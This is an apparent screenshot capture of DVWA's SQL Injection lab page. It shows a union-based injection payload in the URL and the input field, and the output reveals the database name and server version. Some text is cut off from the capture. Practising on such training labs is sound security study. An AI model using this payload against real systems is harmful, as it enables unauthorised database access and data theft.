 qli/?id=%27+union+select+database%28%29%2C%40%40version%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select database(),@@version#
First name: dvwa
Surname: 5.5.24-log
xecution
PTCHA